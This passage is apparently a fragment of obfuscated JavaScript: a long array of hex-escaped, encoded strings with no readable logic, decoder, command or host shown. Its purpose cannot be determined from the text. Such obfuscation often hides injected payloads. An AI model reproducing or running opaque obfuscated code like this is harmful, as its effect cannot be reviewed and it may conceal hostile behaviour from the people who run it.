x68\x76\x43\x75\x67\x3d\x3d','\x4b\x4d\x4f\x35\x44\x73\x4b\x63\x47\x6e\x73\x36\x49\x67\x3d\x3d','\x43\x4d\x4b\x68\x47\x58\x33\x44\x74\x42\x73\x4a\x77\x72\x37\x43\x67\x4d\x4b\x6a\x77\x6f\x30\x45\x49\x73\x4f\x41\x77\x70\x50\x43\x6a\x73\x4b\x75','\x77\x72\x44\x44\x69\x6a\x72\x44\x75\x38\x4f\x65\x77\x6f\x37\x44\x68\x58\x4d\x48\x77\x37\x41\x7a\x77\x37\x6a\x44\x68\x51\x3d\x3d','\x50\x63\x4f\x74\x42\x73\x4b\x62\x43\x47\x63\x3d','\x77\x34\x6f\x2b\x66\x41\x4a\x31\x51\x55\x50\x44\x70\x30\x41\x3d','\x77\x70\x33\x44\x6e\x32\x78\x5a\x4f\x58\x67\x3d','\x4a\x38\x4b\x39\x42\x48\x76\x44\x73\x77\x45\x35\x77\x72\x59\x3d','\x77\x34\x72\x44\x68\x4d\x4b\x37\x77\x6f\x51\x2b\x46\x67\x3d\x3d','\x77\x70\x76\x44\x68\x6d\x6c\x47\x48\x57\x4e\x34\x77\x72\x44\x43\x6a\x63\x4f\x45\x61\x77\x3d\x3d','\x77\x34\x76\x43\x6d\x53\x35\x6b\x77\x36\x44\x43\x73\x77\x3d\x3d','\x77\x35\x4d\x30\x41\x6a\x30\x67\x77\x70\x77\x3d','\x77\x70\x44\x44\x6c\x38\x4f\x33\x77\x35\x44\x44\x75\x63\x4f\x2b','\x77\x72\x66\x43\x67\x73\x4b\x5a\x77\x6f\x50\x44\x71\x38\x4f\x32','\x77\x71\x45\x39\x4f\x56\x6e\x44\x68\x41\x3d\x3d','\x46\x55\x73\x69\x4f\x73\x4b\x37\x48\x67\x3d\x3d','\x56\x47\x7a\x43\x6b\x51\x3d\x3d','\x77\x6f\x7a\x44\x70\x38\x4f\x55\x77\x37\x4c\x43\x6b\x68\x6f\x3d','\x77\x70\x35\x77\x52\x6d\x45\x31\x77\x6f\x45\x3d','\x77\x71\x6c\x74\x77\x37\x59\x55\x58\x63\x4b\x68\x77\x34\x77\x38\x47\x41\x3d\x3d','\x77\x72\x6a\x44\x73\x6d\x30\x47\x77\x72\x6f\x51','\x77\x6f\x55\x7a\x45\x4d\x4f\x73\x77\x72\x2f\x43\x71\x38\x4b\x57\x64\x38\x4f\x63\x52\x4d\x4f\x78\x55\x41\x3d\x3d','\x62\x54\x73\x4e\x77\x6f\x6c\x2f\x77\x34\x51\x3d','\x4d\x38\x4b\x69\x49\x63\x4b\x79\x77\x72\x6a\x44\x6a\x32\x6e\x44\x76\x54\x62\x43\x6e\x63\x4f\x57','\x77\x72\x6e\x44\x70\x57\x6b\x30\x77\x72\x73\x58\x77\x34\x49\x4f\x4f\x31\x30\x34\x77\x36\x42\x2f','\x48\x38\x4b\x58\x77\x34\x74\x34\x4d\x77\x63\x3d','\x77\x34\x67\x77\x77\x34\x58\x43\x72\x63\x4b\x34\x4a\x4d\x4f\x56\x77\x37\x4c\x43\x69\x63\x4f\x49\x5a\x63\x4b\x41\x77\x71\x6f\x6a\x77\x35\x33\x43\x6a\x54\x7a\x43\x6d\x44\x2f\x43\x6d\x4d\x4f\x43\x77\x34\x66\x43\x6e\x41\x3d\x3d','\x61\x58\x54\x44\x69\x63\x4f\x62\x62\x58\x73\x66\x4b\x4d\x4b\x4b\x4f\x4d\x4b\x77\x62\x58\x56\x51\x77\x72\x4d\x36\x62\x31\x74\x30\x77\x37\x30\x65\x77\x35\x4d\x3d','\x77\x37\x5a\x2f\x77\x70\x2f\x44\x68\x44\x33\x43\x68\x77\x3d\x3d','\x77\x6f\x72\x44\x70\x53\x33\x43\x67\x63\x4b\x57\x77\x35\x64\x65\x77\x37\x42\x70\x77\x35\x34\x79\x77\x37\x4d\x31\x46\x63\x4f\x4d\x41\x68\x39\x32\x77\x72\x74\x74\x58\x6b\x6e\x43\x76\x38\x4b\x66\x57\x6e\x78\x52\x77\x70\x31\x39\x62\x67\x3d\x3d','\x77\x36\x38\x56\x5a\x7a\x35\x44\x5a\x77\x3d\x3d','\x77\x72\x62\x44\x71\x63\x4f\x75\x77\x35\x48\x44\x76\x73\x4f\x69\x4e\x63\x4b\x6f\x4c\x63\x4f\x7a\x4b\x63\x4b\x30\x77\x6f\x66\x44\x6a\x6a\x63\x4d\x77\x36\x76\x43\x70\x63\x4b\x50\x77\x6f\x54\x44\x73\x41\x3d\x3d','\x77\x35\x51\x7a\x45\x79\x63\x67\x77\x70\x7a\x44\x6c\x56\x6a\x43\x72\x63\x4f\x77\x4c\x63\x4f\x70\x4e\x47\x54\x43\x70\x4d\x4f\x31\x77\x35\x62\x43\x75\x73\x4b\x66\x77\x6f\x50\x43\x6e\x4d\x4b\x53\x48\x32\x70\x4c\x62\x73\x4b\x61\x48\x31\x35\x6f\x50\x7a\x62\x44\x6f\x73\x4f\x4b\x77\x6f\x30\x6c\x77\x71\x34\x3d','\x77\x34\x6b\x6e\x77\x34\x48\x43\x6e\x38\x4b\x35\x49\x77\x3d\x3d','\x77\x35\x39\x72\x53\x33\x45\x65\x77\x70\x4d\x6e\x77\x72\x68\x6f\x58\x4d\x4f\x5a\x77\x72\x67\x71\x77\x36\x64\x59\x51\x6b\x6e\x44\x6a\x6a\x58\x44\x71\x48\x2f\x43\x74\x63\x4f\x70\x77\x70\x4c\x44\x71\x32\x7a\x43\x6f\x73\x4b\x61','\x77\x72\x4c\x43\x6e\x79\x6b\x44\x49\x4d\x4f\x70\x50\x43\x44\x43\x67\x57\x44\x43\x67\x63\x4b\x41\x48\x79\x58\x43\x71\x77\x3d\x3d','\x5a\x47\x64\x68\x48\x41\x4c\x44\x67\x77\x3d\x3d','\x77\x35\x6e\x44\x6d\x63\x4b\x67\x77\x6f\x51\x6a\x43\x73\x4f\x2f','\x55\x55\x76\x44\x67\x38\x4f\x56\x61\x58\x6c\x59\x4c\x38\x4b\x43\x46\x73\x4b\x4d\x51\x45\x4a\x71','\x56\x6c\x63\x75\x4c\x38\x4f\x47\x77\x6f\x30\x3d','\x48\x73\x4f\x59\x52\x73\x4b\x47\x49\x4d\x4f\x45\x42\x77\x3d\x3d','\x45\x57\x39\x64\x57\x6c\x44\x43\x69\x30\x58\x44\x6e\x55\x6c\x61\x77\x70\x55\x32\x77\x36\x55\x30','\x65\x4d\x4f\x6e\x56\x38\x4f\x67\x77\x34\x67\x38','\x77\x35\x37\x43\x6b\x79\x68\x30\x77\x37\x48\x43\x73\x38\x4f\x49','\x56\x6e\x70\x71\x4c\x67\x58\x44\x67\x38\x4b\x63\x4f\x46\x66\x43\x6c\x38\x4b\x79','\x77\x35\x33\x44\x6d\x63\x4b\x6a\x77\x6f\x49\x6a\x46\x38\x4f\x30\x42\x63\x4b\x33\x77\x35\x76\x43\x6b\x4d\x4f\x31\x42\x41\x3d\x3d','\x77\x6f\x7a\x44\x6a\x73\x4f\x77\x77\x34\x66\x44\x71\x4d\x4f\x31','\x77\x72\x6e\x44\x76\x79\x73\x3d','\x42\x73\x4f\x4c\x77\x34\x48\x43\x6a\x63\x4b\x65\x77\x72\x7a\x44\x75\x4d\x4b\x6d\x47\x57\x31\x63\x77\x6f\x62\x43\x69\x4d\x4b\x48\x77\x35\x48\x43\x70\x58\x6b\x49','\x77\x71\x54\x43\x6d\x38\x4b\x63\x77\x6f\x58\x44\x75\x67\x3d\x3d','\x77\x72\x64\x6b\x44\x67\x3d\x3d','\x53\x55\x77\x65\x77\x6f\x48\x43\x6e\x73\x4b\x55\x77\x34\x34\x4e\x77\x35\x56\x44\x50\x56\x37\x44\x6c\x4d\x4b\x4f\x77\x70\x58\x44\x6d\x73\x4f\x32','\x54\x58\x33\x43\x6a\x38\x4b\x57\x77\x37\x6f\x3d','\x77\x6f\x76\x44\x71\x63\x4f\x68\x77\x36\x66\x43\x6b\x68\x72\x44\x71\x58\x38\x3d','\x77\x71\x7a\x43\x6a\x44\x41\x4a\x49\x73\x4f\x37\x4f\x32\x48\x43\x68\x53\x76\x43\x6b\x4d\x4b\x44\x41\x77\x6e\x43\x71\x63\x4f\x39\x4f\x6d\x6f\x3d','\x55\x31\x2f\x44\x68\x63\x4f\x45\x66\x47\x59\x3d','\x51\x58\x4a\x73\x77\x71\x56\x59\x59\x6e\x34\x4a','\x77\x71\x41\x73\x4b\x6b\x4c\x44\x67\x67\x37\x43\x68\x79\x37\x44\x6b\x38\x4f\x71\x77\x34\x38\x39\x77\x34\x56\x73\x4b\x77\x3d\x3d','\x57\x56\x54\x44\x6a\x38\x4f\x48\x66\x51\x3d\x3d','\x58\x55\x34\x78\x4e\x63\x4f\x56\x77\x70\x2f\x43\x70\x73\x4f\x65\x77\x72\x44\x44\x68\x63\x4b\x67\x77\x71\x62\x44\x73\x73\x4b\x71\x42\x63\x4f\x35\x54\x4d\x4b\x33\x77\x71\x6a\x44\x74\x77\x3d\x3d','\x77\x71\x30\x69\x4d\x6b\x58\x44\x67\x41\x7a\x43\x68\x79\x6a\x44\x6a\x73\x4b\x71','\x77\x36\x58\x43\x6d\x77\x31\x51\x52\x63\x4b\x4a\x47\x42\x48\x43\x75\x6e\x31\x44\x77\x36\x38\x72\x4f\x54\x58\x43\x6f\x6e\x7a\x43\x6a\x63\x4f\x39\x77\x35\x6b\x69\x77\x72\x48\x43\x74\x41\x3d\x3d','\x47\x73\x4f\x63\x57\x38\x4b\x47\x4c\x41\x3d\x3d','\x77\x36\x6a\x44\x6e\x56\x6f\x3d','\x77\x6f\x4c\x44\x71\x79\x44\x43\x6b\x38\x4b\x4f\x77\x35\x4e\x58\x77\x36\x45\x3d','\x77\x71\x48\x44\x71\x43\x54\x43\x6b\x63\x4b\x59\x77\x34\x59\x65\x77\x36\x38\x69\x77\x37\x67\x65\x77\x71\x77\x6e\x48\x73\x4f\x47\x46\x42\x6c\x33\x77\x37\x63\x78\x62\x56\x2f\x43\x73\x73\x4b\x4b\x52\x32\x51\x3d','\x77\x36\x64\x77\x55\x4d\x4f\x5a\x77\x71\x51\x3d','\x77\x37\x39\x6b\x55\x63\x4f\x4f\x77\x71\x51\x76\x77\x72\x30\x3d','\x42\x38\x4f\x59\x54\x73\x4b\x41','\x77\x70\x48\x44\x73\x38\x4f\x66\x77\x37\x48\x43\x68\x51\x48\x44\x68\x67\x3d\x3d','\x77\x6f\x5a\x4c\x42\x38\x4b\x39\x77\x36\x4d\x71\x58\x79\x48\x44\x6d\x55\x6a\x44\x70\x46\x41\x2b\x77\x70\x2f\x43\x6e\x6b\x4c\x44\x6d\x38\x4f\x54\x59\x4d\x4f\x6c','\x77\x71\x76\x44\x71\x32\x67\x41\x77\x71\x73\x3d','\x77\x6f\x6e\x44\x73\x38\x4f\x6b\x47\x43\x6e\x43\x70\x46\x49\x67\x77\x71\x33\x44\x75\x77\x3d\x3d','\x41\x57\x70\x63\x58\x46\x37\x43\x6b\x45\x58\x44\x67\x6b\x35\x42\x77\x70\x4d\x68\x77\x35\x34\x69\x42\x63\x4f\x62\x46\x73\x4b\x4a\x63\x78\x38\x66','\x77\x72\x52\x54\x4d\x38\x4f\x6c\x77\x35\x6f\x3d','\x77\x70\x54\x43\x76\x63\x4b\x52','\x77\x71\x31\x48\x4b\x38\x4f\x31\x77\x34\x33\x43\x71\x38\x4f\x4c\x56\x63\x4f\x75\x77\x72\x6e\x44\x6d\x41\x3d\x3d','\x77\x36\x5a\x34\x55\x73\x4f\x49\x77\x71\x34\x71\x77\x35\x4a\x49\x77\x6f\x66\x44\x74\x48\x76\x43\x71\x45\x68\x74\x58\x52\x76\x44\x6a\x73\x4f\x34\x45\x77\x51\x57\x77\x71\x44\x44\x6a\x73\x4f\x6c\x77\x70\x74\x6e\x77\x35\x5a\x62','\x77\x71\x62\x44\x6a\x43\x7a\x44\x6c\x63\x4f\x6b\x77\x72\x6e\x44\x75\x46\x49\x42\x77\x37\x38\x6b\x77\x37\x4c\x44\x6e\x38\x4f\x30\x77\x35\x4e\x4c\x58\x73\x4f\x79\x77\x36\x50\x44\x72\x73\x4f\x2b','\x77\x36\x5a\x34\x55\x73\x4f\x49\x77\x71\x34\x71\x77\x35\x4a\x38\x77\x6f\x33\x44\x75\x45\x2f\x43\x6b\x47\x68\x39\x55\x41\x76\x44\x68\x4d\x4f\x34\x56\x42\x34\x65\x77\x72\x44\x44\x6c\x63\x4f\x35\x77\x6f\x5a\x73\x77\x34\x6b\x48\x77\x72\x67\x3d','\x77\x70\x59\x70\x47\x4d\x4f\x35\x77\x71\x4c\x43\x74\x38\x4b\x6e\x63\x63\x4f\x65\x51\x73\x4f\x67','\x47\x4d\x4f\x53\x5a\x4d\x4b\x48\x4f\x38\x4f\x66\x44\x4d\x4b\x5a','\x48\x45\x2f\x43\x6e\x7a\x54\x43\x6e\x6e\x4a\x32\x57\x63\x4f\x33\x77\x35\x50\x43\x71\x7a\x59\x67\x4d\x68\x78\x77\x77\x34\x33\x44\x6f\x63\x4b\x74\x47\x63\x4b\x6c\x62\x38\x4f\x72\x56\x53\x6f\x71\x46\x73\x4b\x71\x77\x6f\x4e\x69\x77\x36\x37\x44\x73\x31\x76\x43\x6c\x4d\x4b\x70\x46\x73\x4f\x6f\x4d\x73\x4b\x50\x4a\x30\x74\x78\x4d\x63\x4f\x36\x77\x71\x6e\x43\x71\x68\x46\x43\x77\x35\x67\x6b\x44\x4d\x4b\x52\x57\x4d\x4b\x6e\x41\x69\x76\x43\x67\x4d\x4b\x6b\x64\x38\x4b\x64\x77\x71\x52\x71\x77\x72\x2f\x43\x67\x31\x76\x43\x67\x73\x4b\x35\x63\x38\x4f\x74\x77\x6f\x78\x78\x57\x32\x4c\x43\x6b\x46\x5a\x6f\x5a\x4d\x4b\x75\x77\x6f\x58\x44\x6d\x51\x6f\x67\x50\x54\x77\x3d','\x77\x71\x2f\x44\x6b\x6d\x41\x3d','\x77\x36\x4c\x44\x6c\x47\x6b\x3d','\x77\x36\x52\x2f\x57\x4d\x4f\x4a\x77\x71\x63\x30\x77\x70\x4a\x36\x77\x6f\x59\x3d','\x47\x73\x4f\x59\x52\x63\x4b\x41\x49\x4d\x4f\x5a\x44\x4d\x4b\x4e','\x44\x73\x4b\x6f\x48\x6d\x6e\x44\x74\x42\x6f\x34\x77\x71\x67\x3d','\x58\x55\x41\x6a\x4f\x51\x3d\x3d','\x56\x30\x41\x6b\x4b\x63\x4f\x66\x77\x70\x76\x43\x76\x4d\x4f\x46\x77\x36\x7a\x43\x6a\x38\x4b\x73\x77\x71\x72\x44\x71\x63\x4b\x70\x42\x63\x4f\x30\x54\x4d\x4b\x54\x77\x71\x6a\x44\x76\x58\x49\x3d','\x77\x37\x52\x67\x77\x35\x67\x32\x5a\x51\x3d\x3d','\x49\x6d\x44\x44\x6e\x58\x74\x51\x77\x70\x50\x44\x70\x38\x4b\x2b\x77\x36\x45\x4a\x58\x73\x4f\x52','\x77\x34\x76\x43\x6c\x79\x5a\x37\x77\x72\x72\x43\x74\x4d\x4f\x55\x44\x6c\x72\x44\x75\x79\x66\x43\x6f\x6e\x5a\x32\x57\x4d\x4f\x2b\x77\x35\x30\x33\x77\x37\x7a\x44\x6f\x7a\x51\x48','\x66\x69\x49\x49\x77\x6f\x39\x75','\x56\x6d\x31\x4b\x77\x70\x4a\x47\x61\x6d\x4d\x64','\x46\x4d\x4b\x6f\x41\x6e\x33\x44\x71\x52\x30\x3d','\x77\x34\x42\x49\x77\x70\x30\x43\x77\x6f\x37\x44\x76\x58\x73\x62\x51\x4d\x4b\x42\x77\x36\x76\x43\x6f\x38\x4b\x4b\x54\x67\x44\x43\x6e\x38\x4f\x6d\x59\x6d\x33\x44\x69\x7a\x58\x44\x76\x6e\x72\x44\x69\x77\x3d\x3d','\x77\x35\x4d\x7a\x48\x6a\x77\x6f\x77\x70\x72\x44\x6a\x30\x58\x44\x72\x4d\x4b\x36','\x63\x32\x74\x38','\x50\x4d\x4f\x77\x47\x63\x4b\x42\x48\x33\x45\x63\x4e\x73\x4b\x6f\x4d\x77\x3d\x3d','\x52\x48\x64\x33\x77\x6f\x56\x41\x61\x6d\x49\x55','\x46\x41\x7a\x43\x6a\x73\x4b\x4e\x59\x73\x4f\x4e\x77\x6f\x4a\x4d\x52\x56\x33\x44\x72\x73\x4f\x58','\x44\x63\x4b\x47\x77\x34\x5a\x2f\x4c\x77\x3d\x3d','\x77\x72\x48\x43\x6a\x6a\x51\x46\x49\x4d\x4f\x30\x59\x57\x62\x43\x6b\x6d\x7a\x43\x6c\x4d\x4b\x62\x41\x67\x3d\x3d','\x77\x36\x50\x43\x6e\x78\x4a\x65\x53\x73\x4b\x63','\x77\x35\x55\x7a\x45\x53\x49\x6b','\x77\x72\x66\x43\x6c\x63\x4b\x52\x77\x6f\x44\x44\x74\x73\x4f\x61\x77\x6f\x52\x70\x54\x68\x72\x43\x6f\x7a\x67\x4b\x57\x4d\x4f\x73\x77\x72\x4d\x3d','\x48\x63\x4b\x69\x44\x57\x72\x44\x74\x43\x6f\x7a\x77\x71\x50\x43\x6a\x4d\x4b\x65\x77\x6f\x59\x63\x4f\x63\x4f\x43\x77\x70\x6b\x3d','\x43\x63\x4f\x53\x59\x4d\x4b\x57\x4b\x38\x4f\x30\x45\x4d\x4b\x52\x77\x34\x76\x43\x72\x63\x4b\x74\x77\x6f\x73\x76\x50\x73\x4f\x31\x52\x4d\x4b\x69\x77\x6f\x58\x43\x68\x4d\x4f\x63\x47\x52\x59\x3d','\x77\x35\x55\x6b\x47\x53\x45\x35\x77\x6f\x6f\x3d','\x44\x63\x4b\x47\x77\x34\x78\x76\x4b\x41\x4e\x4d\x77\x6f\x48\x44\x69\x73\x4f\x2f\x77\x70\x48\x44\x76\x79\x42\x35\x65\x73\x4b\x53\x50\x4d\x4f\x54\x77\x34\x67\x3d','\x45\x73\x4b\x73\x77\x37\x35\x4c\x41\x7a\x6f\x44\x46\x4d\x4f\x6c\x45\x45\x66\x43\x68\x51\x3d\x3d','\x77\x70\x2f\x44\x69\x44\x6a\x44\x75\x38\x4f\x50\x77\x6f\x72\x44\x71\x56\x4d\x58\x77\x72\x51\x37\x77\x37\x4c\x44\x6e\x4d\x4f\x32\x77\x34\x52\x64\x51\x4d\x4f\x6a\x77\x37\x58\x43\x75\x4d\x4f\x6d\x62\x30\x51\x39\x4f\x32\x41\x36\x4e\x73\x4f\x6a','\x46\x38\x4f\x47\x77\x34\x4c\x43\x6d\x73\x4b\x61','\x77\x34\x33\x43\x76\x52\x6f\x3d','\x48\x56\x6f\x6d\x4c\x4d\x4b\x62\x46\x47\x76\x44\x71\x73\x4f\x51','\x43\x77\x72\x43\x6b\x73\x4b\x50\x63\x38\x4f\x4c','\x77\x72\x7a\x43\x6d\x38\x4b\x47\x77\x70\x6e\x44\x75\x4d\x4f\x6b\x77\x71\x5a\x6a\x54\x6c\x33\x43\x74\x53\x30\x72\x56\x38\x4f\x73\x77\x71\x37\x44\x6d\x78\x6b\x58\x77\x34\x73\x34\x77\x71\x62\x44\x74\x4d\x4b\x68\x77\x70\x4e\x68\x77\x36\x4d\x3d','\x77\x72\x4a\x65\x4b\x73\x4f\x33\x77\x35\x62\x43\x6a\x63\x4f\x64','\x77\x72\x58\x43\x68\x43\x67\x45\x4b\x73\x4f\x74\x59\x57\x6e\x43\x6d\x32\x72\x43\x6b\x63\x4b\x53\x47\x68\x37\x43\x72\x63\x4f\x31\x4f\x67\x3d\x3d','\x77\x71\x31\x69\x77\x37\x6f\x55\x52\x73\x4b\x2f','\x77\x34\x6c\x46\x77\x6f\x51\x4a\x77\x6f\x6a\x44\x73\x46\x73\x63\x57\x38\x4f\x63','\x77\x34\x44\x44\x75\x6b\x76\x44\x6e\x63\x4b\x67\x4c\x38\x4f\x63\x62\x38\x4f\x61\x77\x35\x58\x44\x72\x55\x41\x30\x43\x6a\x66\x43\x70\x38\x4f\x58\x77\x72\x42\x45\x47\x4d\x4b\x52\x77\x6f\x55\x70\x77\x34\x7a\x43\x75\x52\x45\x37\x66\x7a\x41\x49\x77\x72\x6c\x74\x77\x34\x62\x43\x67\x42\x49\x65\x77\x34\x76\x43\x76\x78\x67\x3d','\x77\x6f\x4e\x6b\x77\x72\x55\x6a\x77\x71\x77\x3d','\x77\x34\x67\x6f\x65\x78\x74\x64\x55\x6e\x50\x44\x6d\x33\x67\x36\x4c\x38\x4f\x72\x57\x77\x3d\x3d','\x44\x73\x4f\x50\x56\x73\x4b\x64\x4c\x63\x4f\x46','\x77\x6f\x54\x44\x74\x4d\x4f\x78\x45\x7a\x38\x3d','\x62\x33\x35\x2b\x42\x68\x48\x44\x6b\x63\x4b\x4e\x4f\x6b\x66\x44\x6c\x63\x4b\x2b\x77\x36\x39\x6f\x77\x36\x55\x4b\x77\x34\x54\x44\x73\x73\x4b\x65\x44\x67\x63\x39\x63\x38\x4f\x2b\x58\x4d\x4f\x2b\x77\x37\x42\x30\x77\x35\x35\x50\x77\x70\x33\x44\x6a\x4d\x4f\x4e\x4f\x38\x4b\x75\x53\x63\x4b\x66\x77\x70\x62\x43\x76\x68\x4d\x3d','\x77\x72\x54\x43\x6a\x43\x6f\x56\x49\x41\x3d\x3d','\x42\x55\x41\x75\x4f\x38\x4b\x4f\x43\x6e\x37\x44\x6f\x63\x4f\x58\x58\x77\x6c\x54\x77\x71\x4d\x3d','\x61\x6a\x45\x46\x77\x70\x52\x76\x77\x34\x51\x3d','\x58\x46\x63\x52\x77\x6f\x76\x43\x6c\x51\x3d\x3d','\x77\x37\x31\x6d\x77\x6f\x44\x44\x6e\x69\x37\x43\x6c\x51\x64\x69\x46\x42\x76\x44\x70\x33\x48\x44\x73\x4d\x4f\x65\x77\x72\x73\x48\x77\x72\x33\x44\x75\x38\x4f\x56\x77\x70\x38\x6a\x54\x56\x63\x6d\x55\x41\x78\x33\x77\x37\x7a\x44\x69\x38\x4f\x79\x4d\x51\x33\x44\x70\x55\x76\x44\x73\x58\x4a\x66\x77\x34\x7a\x44\x74\x67\x3d\x3d','\x56\x47\x4e\x31\x77\x70\x4e\x52','\x54\x6d\x2f\x43\x68\x73\x4b\x52\x77\x35\x34\x43\x77\x35\x56\x71\x77\x35\x4c\x43\x74\x38\x4f\x78\x4f\x77\x55\x3d','\x56\x46\x58\x44\x6a\x63\x4f\x5a\x62\x47\x59\x3d','\x77\x34\x7a\x44\x71\x56\x7a\x44\x6d\x73\x4b\x6a','\x77\x34\x42\x49\x77\x70\x30\x43\x77\x6f\x37\x44\x76\x58\x73\x62\x51\x4d\x4b\x42\x77\x37\x6a\x43\x6f\x4d\x4b\x52\x52\x77\x7a\x43\x6b\x73\x4f\x68\x55\x43\x58\x44\x71\x48\x4c\x44\x72\x33\x7a\x44\x6b\x4d\x4f\x72\x77\x6f\x72\x43\x6a\x44\x34\x6e\x62\x73\x4f\x32\x44\x57\x6e\x43\x72\x30\x38\x51\x66\x63\x4b\x54\x61\x63\x4f\x79\x4a\x32\x4a\x59\x50\x54\x46\x76','\x77\x35\x2f\x44\x6b\x4d\x4b\x6e\x77\x70\x41\x6a\x43\x38\x4f\x69','\x77\x71\x50\x44\x6f\x79\x33\x43\x68\x73\x4b\x55\x77\x34\x46\x66\x77\x36\x49\x7a\x77\x71\x45\x6f\x77\x36\x41\x33\x45\x73\x4b\x49\x49\x44\x4a\x47\x77\x37\x35\x50\x62\x55\x2f\x43\x75\x38\x4b\x45\x58\x51\x3d\x3d','\x55\x45\x51\x47\x77\x6f\x7a\x43\x6c\x73\x4b\x43\x77\x70\x51\x57\x77\x34\x67\x2b\x4b\x31\x37\x44\x6e\x4d\x4b\x57\x77\x70\x63\x3d','\x77\x71\x73\x31\x4e\x56\x6a\x44\x6b\x52\x77\x3d','\x59\x32\x31\x70\x47\x52\x4d\x3d','\x4e\x4d\x4b\x45\x77\x34\x78\x6d\x49\x52\x55\x6f\x4f\x4d\x4f\x62\x66\x32\x48\x43\x70\x57\x6e\x44\x68\x44\x46\x33\x77\x6f\x7a\x44\x74\x63\x4b\x67\x5a\x45\x6f\x72\x61\x7a\x44\x43\x70\x4d\x4f\x74\x77\x72\x68\x35\x52\x63\x4b\x61','\x77\x37\x33\x43\x6d\x78\x64\x4d\x52\x77\x3d\x3d','\x53\x31\x59\x56\x77\x70\x66\x43\x73\x4d\x4b\x45\x77\x6f\x55\x58\x77\x34\x35\x55\x4b\x46\x6a\x44\x6e\x41\x3d\x3d','\x63\x4d\x4f\x77\x58\x4d\x4f\x36\x77\x35\x41\x71','\x77\x71\x5a\x37\x77\x36\x55\x4f\x56\x63\x4b\x74\x77\x35\x45\x6d\x42\x38\x4b\x43\x77\x71\x6e\x44\x6e\x44\x4c\x43\x6e\x41\x37\x44\x71\x63\x4b\x30\x4e\x69\x76\x43\x76\x43\x55\x41\x66\x73\x4b\x7a\x77\x37\x66\x43\x6a\x6c\x48\x43\x69\x78\x35\x32\x59\x44\x73\x3d','\x44\x38\x4b\x63\x77\x34\x64\x35\x42\x68\x4d\x48\x77\x71\x66\x44\x74\x38\x4f\x2f\x77\x72\x54\x44\x6a\x67\x38\x3d','\x62\x63\x4f\x7a\x58\x38\x4f\x6e\x77\x35\x6f\x67\x49\x4d\x4f\x66','\x77\x34\x59\x36\x51\x73\x4f\x32\x77\x36\x66\x44\x74\x63\x4b\x75\x49\x38\x4b\x5a\x55\x63\x4b\x71\x53\x63\x4f\x6a\x77\x36\x52\x6c\x45\x6a\x54\x43\x6c\x38\x4f\x41\x77\x70\x2f\x44\x70\x32\x77\x7a\x58\x4d\x4f\x53\x77\x34\x4e\x4e\x77\x70\x35\x50\x42\x4d\x4b\x4e','\x77\x72\x30\x39\x4d\x45\x4c\x44\x6b\x51\x3d\x3d','\x77\x71\x74\x49\x41\x77\x3d\x3d','\x41\x30\x59\x70\x4f\x73\x4b\x37\x48\x77\x3d\x3d','\x77\x35\x34\x70\x65\x77\x68\x6f\x55\x46\x50\x44\x6d\x57\x6b\x54\x4b\x38\x4f\x78\x54\x67\x3d\x3d','\x47\x56\x34\x73','\x77\x6f\x4a\x51\x43\x67\x3d\x3d','\x77\x72\x7a\x44\x72\x4d\x4f\x36','\x77\x34\x6e\x44\x6d\x63\x4f\x5a\x45\x7a\x6a\x43\x6b\x6b\x73\x33\x77\x71\x7a\x44\x76\x38\x4b\x76\x77\x35\x64\x74\x77\x36\x59\x78\x77\x34\x70\x6a\x47\x4d\x4b\x2f\x43\x4d\x4b\x43\x51\x38\x4f\x4c\x77\x71\x4e\x50\x4f\x73\x4f\x6b\x4e\x43\x62\x43\x68\x73\x4b\x43\x77\x70\x55\x6a\x4d\x51\x3d\x3d','\x43\x32\x37\x44\x69\x6d\x59\x3d','\x77\x6f\x50\x44\x69\x43\x44\x44\x74\x73\x4f\x48\x77\x6f\x59\x3d','\x77\x6f\x72\x44\x71\x63\x4f\x33','\x4e\x7a\x2f\x43\x70\x51\x3d\x3d','\x4f\x73\x4f\x68\x41\x4d\x4b\x4a','\x51\x48\x5a\x32\x77\x6f\x63\x3d','\x64\x58\x30\x52\x42\x73\x4b\x46\x77\x34\x6e\x44\x75\x63\x4b\x49\x77\x70\x4c\x43\x72\x73\x4b\x56\x77\x70\x76\x43\x71\x38\x4f\x7a\x53\x38\x4b\x6a\x44\x38\x4f\x70\x77\x36\x7a\x43\x6f\x43\x44\x43\x75\x69\x42\x7a\x61\x43\x52\x30\x64\x41\x62\x44\x75\x58\x33\x44\x70\x4d\x4b\x39\x77\x70\x48\x44\x6c\x73\x4f\x33\x55\x6a\x66\x43\x67\x57\x55\x3d','\x77\x36\x37\x43\x74\x51\x38\x3d','\x63\x63\x4f\x36\x55\x4d\x4f\x30\x77\x34\x67\x6e','\x77\x72\x50\x44\x6e\x4d\x4f\x7a','\x77\x70\x62\x44\x73\x38\x4f\x6a\x46\x51\x3d\x3d','\x77\x71\x6e\x44\x67\x32\x6f\x3d','\x77\x34\x64\x4a\x66\x51\x3d\x3d','\x4b\x30\x48\x43\x6b\x77\x3d\x3d','\x77\x36\x41\x35\x4d\x33\x6a\x44\x6b\x52\x33\x43\x6d\x69\x2f\x44\x68\x73\x4f\x73\x77\x6f\x6b\x3d','\x77\x71\x44\x44\x69\x73\x4f\x43\x77\x71\x48\x43\x72\x43\x4c\x43\x71\x63\x4b\x4e','\x77\x71\x4c\x43\x6a\x38\x4b\x44\x77\x70\x67\x3d','\x77\x36\x56\x6d\x77\x70\x72\x44\x67\x69\x77\x3d','\x77\x34\x78\x59\x77\x6f\x63\x3d','\x77\x34\x6e\x43\x6e\x43\x38\x3d','\x45\x78\x37\x43\x6b\x67\x3d\x3d','\x77\x70\x4e\x4f\x59\x41\x3d\x3d','\x77\x34\x66\x44\x76\x63\x4b\x6f','\x4c\x73\x4f\x32\x43\x73\x4b\x4d\x54\x43\x4a\x38\x4c\x4d\x4f\x70\x4d\x38\x4b\x79\x59\x68\x50\x44\x72\x38\x4b\x59\x77\x34\x42\x48\x77\x35\x64\x2f\x65\x58\x31\x79\x77\x35\x2f\x44\x6f\x63\x4b\x4c\x63\x38\x4f\x30\x4d\x33\x72\x44\x72\x46\x34\x4e\x77\x70\x37\x44\x6d\x38\x4f\x75\x77\x35\x76\x43\x67\x73\x4b\x46\x77\x71\x48\x44\x67\x57\x42\x6f\x43\x68\x37\x44\x67\x58\x68\x6c\x77\x35\x78\x63\x77\x36\x74\x35\x77\x70\x35\x4d\x52\x78\x4c\x43\x71\x48\x37\x44\x72\x30\x48\x44\x75\x4d\x4f\x4f\x77\x72\x42\x6b\x77\x6f\x5a\x31','\x77\x36\x6b\x66\x61\x79\x78\x44\x63\x52\x37\x43\x6a\x4d\x4b\x38\x77\x34\x44\x43\x76\x45\x76\x43\x74\x41\x3d\x3d','\x77\x36\x4c\x4